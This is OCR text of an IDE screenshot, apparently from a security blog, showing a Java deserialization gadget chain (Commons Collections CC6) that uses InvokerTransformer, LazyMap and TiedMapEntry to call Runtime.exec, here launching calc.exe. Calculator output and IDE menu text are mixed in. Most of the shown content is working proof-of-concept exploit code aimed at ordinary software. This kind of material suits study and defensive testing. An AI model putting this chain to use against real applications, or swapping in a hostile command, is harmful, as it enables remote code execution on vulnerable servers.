 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\TestCC6.java - IntelliJ IDEA
Project src main java com myproject TestCC6
TestCC6
1: Project
Pr.
TestCC6.java TestCC6_Poc_1.java ObjectOutputStream.java HashSet.java TiedMapEntry.java HashMap.java CC1Test.java ObjectInputStream.java LazyMap.java StaticBu
22 Transformer[] transformers = new Transformer[]{
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
25 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
27 };
28 Transformer transformerChian = new ChainedTransformer(transformers);
29 Map innerMap = new HashMap();
30 Map lazyMap = LazyMap.decorate(innerMap, transformerChian);
31 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "123");
32 HashSet map = new HashSet( initialCapacity: 1);
33 map.add("foo");
34 Field f = null;
35 try {
36 f = HashSet.class.getDeclaredField( name: "map");
37 } catch (NoSuchFieldException e) {
38 f = HashSet.class.getDeclaredField( name: "backingMap");
39 }
40 f.setAccessible(true);
41 HashMap innimpl = (HashMap) f.get(map);
42 Field f2 = null;
43 try {
44 f2 = HashMap.class.getDeclaredField( name: "table");
45 } catch (NoSuchFieldException e) {
46 f2 = HashMap.class.getDeclaredField( name: "elementData");
47 }
48 f2.setAccessible(true);
TestCC6 main()
Database
Ant
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
7: Structure
2: Favorites
Run: TestCC6
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build Event Log
All files are up-to-date (moments ago) 36:55 CRLF UTF-8 4 spaces